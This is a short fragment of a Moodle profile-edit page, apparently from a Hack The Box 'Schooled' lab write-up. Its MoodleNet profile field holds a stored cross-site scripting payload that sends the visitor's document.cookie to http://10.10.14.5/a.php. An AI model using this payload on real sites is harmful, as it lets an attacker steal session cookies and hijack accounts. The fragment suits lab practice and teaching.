 tuku tu
Expand all
General
First name
tuku
Surname
tu
Email address
test@student.schooled.htb
Email display
Allow only other course members to see my email address
MoodleNet profile
<script>img = new Image(); i
<script>img = new Image(); img.src = "http://10.10.14.5/a.php?"+document.cookie;</script>